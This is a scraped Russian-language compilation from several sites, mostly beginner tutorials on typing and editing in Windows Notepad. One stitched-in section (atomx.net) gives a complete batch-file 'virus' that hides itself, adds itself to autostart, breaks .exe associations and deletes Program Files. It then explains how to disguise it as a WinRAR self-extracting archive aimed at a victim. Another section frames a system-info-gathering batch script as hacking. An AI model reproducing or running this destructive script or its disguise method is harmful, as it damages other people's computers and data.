Ввод текста в блокноте — Kompsammaster
10.2 ТЕКСТОВЫЙ РЕДАКТОР БЛОКНОТ (NOTEPAD)

В стандартную поставку ОС Windows входит простейший текстовый редактор БЛОКНОТ (NOTEPAD) . Он обладает минимальными средствами ввода и редактирования текстов, но именно за минимальность этих средств его и предпочитают во многих случаях.
Запуск программы осуществляется командами Пуск/Программы/ Стандартные/Блокнот.
Окно программы БЛОКНОТ имеет рабочую область и небольшую строку меню. В рабочей области находится курсор – мигающая вертикальная черта. Курсор определяет место, где появится новый введенный символ. Строчные буквы вводятся алфавитно-цифровыми клавишами. Для ввода прописных букв при нажатии алфавитной клавиши надо удерживать нажатой клавишу [Shift].
Если нужно ввести подряд много прописных букв, удобно нажать клавишу [CapsLock]. Переход на новую строку осуществляется нажатием клавиши [Enter].
С помощью команды Правка/Перенос по словам
Табуляцию применяют и в тех случаях, когда надо оформить текст в виде таблицы: клавишей [Tab] выполняют выравнивание столбцов.
Редактирование (правка) текста – это внесение изменений в документ.
БЛОКНОТ работает только в режиме вставки. Это означает, что вводимый символ раздвигает введенные ранее символы.
Символ слева от курсора удаляют клавишей [BackSpace], а символ справа от курсора удаляют клавишей [Delete]. Управлять перемещением курсора можно следующими клавишами:
- [Home] – перемещает курсор в начало текущей строки
- [End] – перемещает курсор в конец текущей строки
- [Ctrl]-[→] – на слово вперед
- [Ctrl]-[←] – на слово назад
- [Ctrl]-[Home] – в начало документа
- [Ctrl]-[End] – в конец документа
- [PageUp] – на экранную страницу вверх
- [PageDown] – на экранную страницу вниз
Курсор можно также установить в нужное место щелчком мыши.
Еще одна возможность быстрого перемещения по тексту – воспользоваться командой Поиск/Найти. В открывшемся диалоговом окне в строку ввода Образец нужно ввести слово или фразу, которое надо найти, и нажать кнопку Найти далее. Искомое слово будет выделено.
БЛОКНОТ позволяет работать с блоками текста. Сначала фрагмент текста нужно выделить протягиванием мыши (движением мыши при нажатой левой кнопке) или комбинацией клавиши [Shift] и курсорными стрелками. Удаление выделенного фрагмента осуществляется
kompsammaster.ru
Как написать программу в Блокноте
Что делать начинающему программисту, если для создания кода у него под рукой нет ничего? Ну, или почти ничего, ведь сам компьютер с установленной на нем операционной системой мы в расчет не принимаем. Вам скажут, что тут поможет Блокнот (Notepad.exe). Поговорим же, как написать программу при помощи чего-нибудь еще.
Сейчас, чтобы программировать на любом языке, принято пользоваться специальными средами программирования. Любая такая среда включает в себя удобный редактор, в котором происходит написание кода, средства отладки и компилятор, а также некоторые утилиты. Но на заре компьютерной эпохи все обстояло не так. Уже трудно представить, что в DOS можно написать текстовый файл без помощи Блокнота. Также без помощи Блокнота можно было создать программу и даже внести «на лету» изменения в коды исполняемых процессов.

Затем, уже с появлением последних версий DOS и первых Windows, стали пользоваться программой-блокнотом. Чтобы написать программу в Паскале или любом другом популярном языке того времени. До сих пор ходит мнение, что настоящие программисты пишут код в Блокноте. Что ж, если вы знаете, как написать программу на том или ином языке, Блокнота будет достаточно, но специализированные средства все же лучше. Работать в них комфортнее и быстрее.

Например, современный Notepad++, или блокнот для программистов, способен подсвечивать команды для кода у более чем 50 языков. Программой очень удобно пользоваться, если вам нужно сохранить файл с определенной кодировкой. UTF-8 без BOM, например, бывает сложно выставить в обычном Блокноте от Microsoft. Notepad++ удобно использовать для написания web-скриптов или текста в HTML, хотя тут справился бы любой другой текстовый редактор.
Среды программирования хороши тем, что написанный код можно сразу трассировать (запустить пошаговое выполнение) в отладчике. Это позволяет быстрее находить ошибки. Ну, и без компилятора не обойтись. Код с командами – это такой же текст, если его не понимает машина. Если только вы не знаете, как написать программу в машинных кодах. Компилятор нужен как раз для того, чтобы перевести программу из языка программирования, понятного для людей, на язык, понятный компьютеру.
Но и Блокнот забывать не стоит. Правда, серьезную и длинную программу вы в нем вряд ли напишете (легко допустить и трудно найти ошибку). Зато в интернете сейчас можно обнаружить множество рецептов, как написать программу в Блокноте, и сохранить ее с расширениями BAT и VBS. Это не совсем программы, на языке операционной системы эти файлы называются исполняемыми. И перед тем, как написать программу, вам необходимо изучить команды для управления из консоли Windows и язык Visual Basic. Иначе придется пользоваться готовыми рецептами.

И не стоит верить, что в Блокноте вы сможете написать полноценный вирус. Творения современных хакеров имеют тысячи строк, немалую долю которых занимают алгоритмы шифрования, защиты и сокрытия исполняемого кода. Маленькая программа-шутка не пройдет через фильтры большинства антивирусов. А если ее защитить, она превратится в большую. И тут вам снова придется учиться, как это сделать, а не искать готовые рецепты.
В общем, сделать программу «из ничего» и правда можно. Но если вы никогда не пробовали, быстро это у вас не получится.
fb.ru
Текст в Блокноте
Известно, что «рукописи не горят». Однако все течет, все меняется, и сейчас многие пользователи считают рукописью уже НЕ то, что написано рукой на бумаге, а то, что напечатано на компьютере.
Поэтому некоторые пользователи часто начинают освоение компьютера с ввода текста в Блокноте, который потом сохраняют как «Мои заметки», «Мысли вслух», «Мои идеи» и т.п.
Содержание:
1. Окно редактора Блокнот
2. Основные правила ввода текста в Блокноте
3. О смене языка с русского на английский
4. Работа над ошибками в тексте
5. Что лучше для ввода заглавных букв: Caps Lock или Shift?
6. Как сделать переход к новому абзацу и как его удалить?
7. Когда в окне Блокнота появляются полосы прокрутки
8. Зачем в Блокноте нужно включать перенос по словам?
9. Как в Блокноте включить автоматический перенос слов
Текстовый редактор Блокнот (Notepad) вполне подходит для такой задачи, ибо он предназначен для создания и редактирования простых текстовых файлов. Кроме того, он входит в состав стандартных программ операционной системы Windows, то есть, не нужно его специально искать, скачивать и устанавливать.
О том, где находится текстовый Блокнот для операционных систем Windows 8, 7 и XP, я подробно писала здесь. (Читаем статью по ссылке и открываем на своем компьютере Блокнот.)
Окно редактора Блокнот
После того как Блокнот нашли и открыли, появится окно как на рис. 1:

Рис. 1 Окно текстового редактора Блокнот
Как у всех окон операционной системы Windows, окно Блокнот имеет строку Заголовка, строку Меню и полосы прокрутки (горизонтальную и вертикальную). Рассмотрим подробнее:
- Цифра 1 на рис. 1 – Строка Заголовка с текстом «Безымянный – Блокнот». Это означает, что сейчас у нас Безымянный файл, который открыт в редакторе Блокнот. Пока нам нет смысла сохранять тренировочный файл и давать ему «нормальное» имя, поэтому пусть он остается Безымянным.
- Цифра 2 на рис. 1 – Строка Меню, которая предлагает нам выбрать возможности для работы с текстом в Блокноте.
- Цифра 3 на рис. 1 – Горизонтальная полоса прокрутки, которая появляется, если текст в Блокноте по горизонтали больше, чем размеры окна по горизонтали. Чтобы увидеть тот текст, который не помещается в окно, нужно будет воспользоваться полосой прокрутки. На рис. 1 нет текста, поэтому горизонтальная полоса прокрутки отсутствует.
- Цифра 4 на рис. 1 – Вертикальная полоса прокрутки появляется, если текст такой длинный, что он не помещается в окно по вертикали. На рис. 1 нет текста и поэтому нет вертикальной полосы прокрутки.
- Цифра 5 на рис. 1 – Строка состояния, которая появляется, если в меню Формат (цифра 2 на рис. 1) нет галочки напротив опции «Перенос по словам». Если такая галочка в меню Формат имеется, то внизу окна Блокнота строки состояния НЕ будет. Подробнее об этом смотрите ниже.
- Цифра 6 на рис. 1 – кнопка «Свернуть». Если по ней щелкнуть мышкой, то редактор Блокнот свернется (но НЕ закроется) в Панель задач.
- Цифра 7 на рис. 1 – кнопка «Развернуть» окно на весь экран. Можно при желании по ней щелкнуть, ибо удобнее печатать текст на большом экране, чем в маленьком окне.
- Цифра 8 на рис. 1 – кнопка «Закрыть». Эта кнопка не зря имеет красный цвет, ибо щелкнув по ней, можно закрыть редактор Блокнот и при этом забыть сохранить набранный текст.
- Цифра 9 на рис. 1 – вертикальная малоприметная черточка, которая называется «Курсор». У компьютера нет глаз и нет рук, поэтому положение любой буквы, текста, рисунка он понимает только с помощью курсора. Куда мы поставим курсор с помощью клавиатуры или мыши, там все и будет дальше происходить – ввод текста, редактирование и т.п.
Основные правила ввода текста в Блокноте
Перейдем к вводу в Блокноте следующего текста (рекомендую предварительно дочитать статью до конца).
Сначала нажимаю на клавишу ПРОБЕЛ несколько раз, потом печатаю – получилась красная строка.
После точки и запятой всегда ставлю пробел.
Удерживая нажатой клавишу Shift, печатаю заглавную букву В. Включаю клавишу Caps Lock – ПЕЧАТАЮ ЗАГЛАВНЫМИ БУКВАМИ, выключаю ее – печатаю прописными буквами.
В конце предложения нажимаю на клавишу Enter два раза, перехожу к новому абзацу.
Печатаю цифры 1 2 3 4 5 6 7 8 9 0
Удерживая клавишу Shift, нажимаю на цифры в верхнем ряду клавиатуры, получается вот что ! « № ; % : ? * ( ) _ +
Печатаю пример 1+2=3
Для удаления символа, стоящего ПЕРЕД курсором, использую клавишу Backspace.
Для удаления символа, стоящего ПОСЛЕ курсора, использую клавишу Delete.
Это дело вкуса, какой клавишей удалять, для меня привычнее использовать Backspace.
Текст получился большой, но как известно: тяжело в ученье – легко в бою.
О смене языка с русского на английский
Будем считать, что смена языка и смена раскладки клавиатуры – это одно и то же, точнее, означает, что в конкретный момент времени клавиатура может работать либо с русским, либо с английским.
Можно подключить еще другие языки, например, немецкий, испанский, тогда доступных раскладок клавиатуры будет больше и переключение между ними нужно делать гораздо внимательнее.
Для смены языка с русского на английский (и наоборот, с английского на русский) используем клавиши Alt+Shift. То есть, нажимаем на Alt и, не отпуская ее, нажимаем на Shift. Как правило, язык меняется при нажатии на левый Shift и на левый Alt. Также можно поменять раскладку клавиатуры (то есть, поменять язык), нажимая на правый Alt и на правый Shift.
Правда, иногда может быть настроена другая комбинация клавиш для смены языка, например, Ctrl+Shift.
В любом случае, можно поменять раскладку клавиатуры в правой части Панели задач (рис. 2), кликнув левой кнопкой мыши по значку смены языка. Откроется окно, как на рис. 2, в которой кликом левой кнопки мыши можно выбрать нужный язык.
Рис. 2 Значок смены языка в Панели задач
Если галочка стоит напротив опции «RU Русский (Россия)», то это означает, что клавиатура будет печатать на русском.
Работа над ошибками в тексте
Проверяем введенный текст, исправляем ошибки. Это можно делать:
- сразу при вводе каждого слова,
- либо после того, как введено предложение,
- либо когда введен весь текст.
Делайте так, как Вам удобнее.
Для исправления ошибок в тексте, надо поставить курсор туда, где есть ошибка.
Курсор можно поставить в нужное место в тексте с помощью мышки, либо с помощью стрелок в правой нижней части клавиатуры: стрелка вверх, стрелка вниз, стрелка влево, стрелка вправо.
С помощью стрелок вверх – вниз перемещаем курсор по вертикали (по строкам текста). Стрелки влево-вправо используем для маневров с курсором по горизонтали, то есть, вдоль строки.
Неверные (ненужные) символы (слова, предложения) удаляем с помощью клавиш Backspace или Delete. Вместо них вставляем верные символы (буквы, знаки препинания, пробелы), всегда обращая внимание на положение курсора. Символ (слово, предложение, несколько предложений) вставляется в то место, где стоит курсор.
Чтобы получить текст примерно такой, как представлен на рис. 3, придется поработать. С первого, со второго и даже с третьего раза без ошибок напечатать сложно.
Распространенной ошибкой является отсутствие пробела ПОСЛЕ точки или после запятой.Печатать после запятых и точек без пробела так,как я напечатала для примера это предложение,не верно и по такому «почерку» сразу видно,что пользователь – начинающий.
Ошибка будет также, если пробел ставить перед точкой или запятой, например , так .
Еще часто весь текст печатают либо только прописными буквами, либо только заглавными буквами, что не правильно.
Что лучше для ввода заглавных букв: Caps Lock или Shift?
Клавиша Caps Lock отличается от клавиши Shift тем, что Caps Lock НЕ надо удерживать, достаточно ее один раз нажать и далее текст будет печататься заглавными буквами. Чтобы перейти от заглавных букв к прописным, надо опять один раз нажать на Caps Lock.
Я предпочитаю использовать для ввода заглавных букв клавишу Shift. Пока ее удерживаешь нажатой, печатаются заглавные буквы. Отпустил Shift, и снова можно вводить маленькие (прописные буквы).
Как сделать переход к новому абзацу и как его удалить?
Теперь о клавише Enter. Нажатие на нее переводит курсор мыши на новую строку. Тем самым, редактор Блокнот расценивает нажатие на Enter как переход к новому абзацу. Аналогично происходит в любом текстовом редакторе – нажали на Enter, и редактор «запомнит», что теперь начинается новый абзац.
Чтобы отменить переход на новый абзац, например, для того, чтобы объединить два абзаца в один, нужно подвести курсор к началу второго абзаца и нажать на клавишу BackSpace.
Когда в окне Блокнота появляются полосы прокрутки
На рис. 2 видно, что если текст НЕ помещается в размеры окна Блокнота, тогда появляются полосы прокрутки (цифра 1 на рис. 3 – горизонтальная полоса прокрутки, цифра 2 на рис. 3 – вертикальная полоса прокрутки).
Возможно, Вы знаете, что окно можно увеличить, можно уменьшить. Если сделать такое окно, как на рис. 3, тогда, скорее всего, текст не поместится в окно и появятся полосы прокрутки.

Рис. 3 Так выглядит текст в небольшом по размеру окне Блокнота
Зачем в Блокноте нужно включать перенос по словам?
На рис. 3 видно, что у меня не включен Перенос по словам (цифра 4 на рис. 3), то есть, нет галочки напротив опции «Перенос по словам». Это означает, что текст будет печататься бесконечно длинной одной строкой, убегая за пределы окна. Кроме того, только при отсутствии галочки напротив опции «Перенос по словам» будет отображаться строка состояния в Блокноте (цифра 5 на рис. 3).
Чтобы удерживать текст в пределах окна, то есть, в пределах видимости, надо будет периодически нажимать на клавишу Enter, либо Shift+Enter, вручную разбивая текст так, чтобы он помещался в окно.
Как в Блокноте включить автоматический перенос слов
Часто бывает не удобно делать ручной перенос слов. Чтобы включить автоматический перенос слов, надо в меню Формат (цифра 3 на рис. 3) кликнуть мышкой напротив опции «Перенос по словам». Все, автоматический перенос по словам включен (рис. 4).
Теперь редактор Блокнот «понимает», что хватит печатать в одну строку, а теперь ему надо переносить введенные Вами слова так, чтобы весь текст помещался в окно. Проще говоря, текст при этом автоматически подгоняется под размеры окна, программа Блокнот сама следит за этим благодаря сделанным настройкам.

Рис. 4 Включаем автоматический перенос по словам в Блокноте
Правда, память у Блокнота может оказаться «девичьей». То есть, при следующем сеансе работы с Блокнотом надо будет снова ставить галочку напротив опции «Перенос по словам».
А пока в меню “Файл” (цифра 2 на рис. 1) можно кликнуть по команде “Сохранить”. Появится окно, в левой колонке которого выберите Рабочий стол. В поле «Имя файла» удалите все, введите название файла, например, Правила ввода текста. Обязательно кликните по кнопке Сохранить. В правом верхнем углу Блокнота нажмите на красный крестик. Программа будет закрыта.
Теперь на Рабочем столе найдите файл с именем «Правила ввода текста», чтобы убедиться, что файл «на месте» и Вы сможете его потом найти.
В следующей статье освоим главные приемы работы с файлами: создать файл, открыть, сохранить, сохранить как, а также как выделить весь или часть текста, как выделенный текст копировать, вставить, удалить.
У Вас остались вопросы? Пишите их ниже в комментариях к этой статье. Если напротив опции «Поставьте галочку, если хотите получать на свою почту уведомления о новых комментариях к этой статье» поставить галочку, то ответ на вопрос придет на Вашу почту сразу, как я напишу ответ к этому комментарию.
P.S. Факультатив по компьютерной грамотности:
Правка текста в Блокноте
Значение некоторых клавиш на клавиатуре
Дуэт мышки и клавиатуры
Как научиться печатать вслепую с помощью программы Stamina?
Где Панель управления Windows 8?
Получайте актуальные статьи по компьютерной грамотности прямо на ваш почтовый ящик.
Уже более 3.000 подписчиков
Важно: необходимо подтвердить свою подписку! В своей почте откройте письмо для активации и кликните по указанной там ссылке. Если письма нет, проверьте папку Спам.
Автор: Надежда
12 февраля 2014
www.compgramotnost.ru
Написание простого вируса в блокноте
Недавно решил немного расширить свой кругозор в области безопасности и немного порылся в сети на тему простых вирусов в кустарных условиях. Оказывается вирусы можно создавать даже в простом блокноте. Информацию об этом я представляю только в ознакомительных целях. Помните писать вирусы — плохо. Вам же наверное не приятно когда ваш любимый компьютер заражают, вот и вы не поступайте так с другими.Писать будем bat файл в обычном виндовом блокноте. Создаем файл и пишем.
@Echo off (запрещаем вывод на экран исполняемых команд)
Echo Virus Loading (Выводит на экран надпись «Virus Loading» В место нее можете писать что угодно)
Date 13.09.96 (эта строка изменяет дату)
If exist c:ski.bat goto abc (проверяет существует ли файл, …..)
Copy %0 c:ski.bat (копирует вирус только изменив названия)
Attrib +h c:ski.bat ( делает файлу ski.bat атрибут скрытый
Echo c:ski.bat >>autoexec.bat (Прописывает файл ski.bat в автозагрузку
:abc ( ……если он существует, то программа перейдет на метку :abc)
md PRIDUROK
md LUZER
md DURAK (Создает пустые папки)
md LAMER
Label E: PRIDUROK (CD-ROM будет называться PRIDUROK)
assoc .exe=.mp3 (запускает все ексшники как музыка
del c:Program Files/q (удаляет все файлы из этой папки)
Echo VIRUS LOAD (Выводит надпись)
Итак мы написали простой вирус. Теперь нажимаем ФАЙЛ>>СОХРАНИТЬ КАК, и в поле имя файла пишем, например virus.bat
.bat обязательна везде. Появился значок MS-DOS. Так что бы жертва не смогла увидеть его код будем использовать WIinRar. Берем наш вирусочек и кидаем его в архив вылетит окно и ты просто ставишь галочку «создать SFX-архив. Далее заходим в дополнительное и открываем параметры SFX там есть строка выполнить после распаковки и ты пишешь РЕАЛЬНОЕ имя твоего вируса. Видишь простой блокнот вступил как вирусосаздатель, а WinRar сделал якобы программу….выводы делать тебе. И смотри непопадись сам на это. Не принимай файлы в инете от незнакомых людей и смотри на размер файла.
reg — непосредственная работа с реестром. Смотреть reg /? всем!
rcp — обмен файлами через rcp в ascii
runas — от имени пользователя
tasklist — отображает приложения и сеансы, связанные с ним.
taskkill — позволяет завершить один или несколько процессов
tftp — trivial ftp
tskill — убить процесс
reg — утилита взаимодействия с реестром
bootcfg — настройка boot.ini
append — позволяет открывать удаленные файлы так, словно они находятся в текущем.
getmac — получить мас
logoff — Заверщить пользовательский сеанс.
mem — вывод на экран сведений о текущих процессах в ОЗУ
mqbkup — архивирование
netsh — ??
openfiles — просмотреть открытые файлы.
rsh — выполнение команд на удаленных узлах с запущеной rsh
sc — command line ??
rexec — выполнение команд на удаленных узлах с запущеной rexec
shutdown — выключить (хе-хе) local or remote computer.
systeminfo — вывод инфы о компе.
schtasks — планировщик заданий.
xcopy — копирование файлов и каталогов.
tsshutdn — завершение работы сервера в установленом порядке.
set — вывод, задание и удаление переменных среды cmd.exe. Свойства системы (пр.кн.»мой комп») — дополнительно — Переменные среды. Там не все переменные, но много! Все смотреть просто set.
Кстати, вот некоторые RunDLL команды, которые могут использоваться при создании батников
atomx.net
Создаём вирус с помощью блокнота и WinRaR`а
Такс… добавлю-ка я вам пару команд для общего развития….Для тех, кто еще не в курсе, список всех команд cmd, можно посмотреть, набрав, в том же окне (смд):
help
дауш… списочек длинный : — )
для определенной команды, набираем — имя команды и ?, например
start /?
Можно изменять например, цвет окошка и самого текста, вот так:
===
@echo off
color 04
echo Hello, its a virus ^: )
pause
EXIT
===
как вы знаете, наверное, оператор echo выводит информацию… а символ ^ универсальный, он экранирует,
тобишь, заставляет думать командный интерпретатор что это : и ) не спец символы для перенаправления вывода..
Цвет мы установили такой, черный фон и красный текст )) color 04. = 0 — цвет фона окна а 4 — цвет текста. Для детал. введите color /?
оператор pause на время приостанавливает интерп… для запуска .. нажимаем приславутую эни_ки…) (если, хотим, чтобы
например, после паузы(pause) не было выведено на экран такой текст: Для продолжения нажмите любую клавишу… напишем вот так,
pause > nul, и теперь все ок ) )
EXIT — закрывает окно.
Инфо, сейчас, мы с вами вывели на экран… но можно и у файл…
===
@echo off
Echo Helllo, its a virus ^: ) > YouCantSeeMee.txt
EXIT
===
После выполнения этих 3-ех строк кода, получим, текстовый файл =YouCantSeeMee.txt
открыв который, мы сможем с вами лицезреть вот такую строчку:
Helllo, its a virus : )
Но можно вывести еще и так:
===@echo off
set OUTPUTFILE=YouCantSeeMee.htm
echo ^<html^> >%OUTPUTFILE%
echo ^<head^> >>%OUTPUTFILE%
echo ^<title^>OMG! its a virus ^</title^> >>%OUTPUTFILE%
echo ^</head^> >>%OUTPUTFILE%
echo ^<body bgcolor^=black text^=red^> >>%OUTPUTFILE%
echo Helllo, its a virus ^:) >>%OUTPUTFILE%
echo ^</body^> >>%OUTPUTFILE%
echo ^</html^> >>%OUTPUTFILE%
EXIT
После выполнения бат_файла, у нас получиться: YouCantSeeMee.htm с уже знакомым нам содержимым… )
Как вы наверное уже заметили, выводить мы можем любую инфу.., не только ту что сами придумали но и например — служебную:
===@echo off
set hack=me.txt
echo ===========================^by_Axort===========================^ >> %hack%
echo [DATE]^=^[^%DATE%^] >> %hack%
echo [TIME]^=^[^%TIME%^] >> %hack%
echo [Computer_Name]^=^[^%COMPUTERNAME%^] >> %hack%
echo [ComSpec]^=^[^%Comspec%^] >> %hack%
echo [Home_Drive]^=^[^%HOMEDRIVE%^] >> %hack%
echo [Home_Path]^=^[^%HOMEPATH%^] >> %hack%
echo [Logon_Server]^=^[^%LOGONSERVER%^] >> %hack%
echo [Number_of_Processors]^=^[^%NUMBER_OF_PROCESSORS%^] >> %hack%
echo [OS]^=^[^%OS%^] >> %hack%
echo [User_Name]^=^[^%USERNAME%^] >> %hack%
echo [WIN_DIR]^=^[^%windir%^] >> %hack%
echo ===========================^===================================^ >> %hack%
EXIT
После выполнения батника получаем : me.txt с таким содержимым :
===========================by_Axort===========================командой set hack=me.txt — мы создали переменную — hack и занесли в нее значение, текстовый файл.
[DATE]=[24.06.2011]
[TIME]=[ 0:51:20,84]
[Computer_Name]=[EMACHINES-7]
[ComSpec]=[C:\Windows\system32\cmd.exe]
[Home_Drive]=[C:]
[Home_Path]=[\Users\Admin]
[Logon_Server]=[\\EMACHINES-7]
[Number_of_Processors]=[2]
[OS]=[Windows_NT]
[User_Name]=[Admin]
[WIN_DIR]=[C:\Windows]
==============================================================— by_Axort
К любой переменной нужно обращаться вот так %переменная или так %% или так %блаблабла% )
Если знак процента не стави
www.hackersoft.ru
Коды для блокнота Можете скинуть коды программирывания в блокноте и пояснения к ним? Зарание спасибо.
Пример «специальных» кодов для создания программы в блокноте. <a rel=»nofollow» href=»http://www.otvet.mail.ru/question/87992149″ target=»_blank»>www.otvet.mail.ru/question/87992149</a> Если заинтересовало, то самостоятельно поищите информацию в интернете о программировании на языке Visual Basic Script (VBS).
>коды программирования в блокноте? XD
Шта? Поконкретнее пожалуйста
Сева, программирование и Блокнот — несовместимые вещи.
Для этого нужны не «коды», а умение программировать
Вот код для калькулятора (разделить прибавить умножить отнять) ЭТО САМЫЙ ПРОСТОЙ КАЛЬКУЛЯТОР КОРОЧЕ — КОД echo off title calculator :start cls set expr=»0″ set/a answer=0 set/p expr=»Enter expression:» set/a answer=%expr% echo Answer: %answer% pause goto start Эту фигню сохранив формате .bat Удачи!
допустим создание сайта. есть код BGCOLOR=цвет (ЗАДАЕТ ФОНОВЫЙ ЦВЕТ СТРАНИЦЫ) И документ должен быть сохранен как html
touch.otvet.mail.ru
Работа в программе блокнот. Для чего это приложение необходимо в Windows
С помощью Редактора Блокнот можно открывать и обрабатывать только короткие текстовые файлы, например небольшие сообщения и заметки. Пере сохранять текстовые файлы в другой кодировке.
Для запуска Редактора можно произвести двойной щелчок левой кнопки мыши на любом текстовом файле, при этом он автоматически загрузиться в редактор. Второй способ – это вызвать команду блокнот из подменю стандартных программ. Третий способ – через утилиту выполнить. В меню пуск откройте выполнить введите команду в строку notepad и нажмите кнопку ОК.
Окно редактора состоит из главного меню и области ввода текста. В главном меню расположены следующие пункты:
Файл
Из данного пункта вызывается команда сохранения загрузки и сохранения файла, а так же из него производиться печать файла и задания параметров страницы.
Правка
Из данного пункта меню вызываются команды редактирования текста стандартными методами Windows XP.
Формат
В данном пункте меню вызывается команда задания шрифта отображения в редакторе. Установка переноса предложений по словам, это очень удобно когда необходимо прочитать большой текстовой документ.
Вид
В данном пункте расположена команда для включения и выключения отображения строки статуса или состояния.
Для того, чтобы создать новый файл, откройте пункт меню файл и из него вызовите команду создать. После этого введите текст и произведите сохранение файла.

Для того чтобы изменить шрифт, откройте пункт меню файл, из него вызовите команду шрифт, после этого в стандартном диалоге задания шрифта, укажите шрифт и определите его начертание. После того как заданы параметры, нажмите кнопку ОК, и текст в редакторе изменит свое начертание.
xn—-ttbkadddjj.xn--p1ai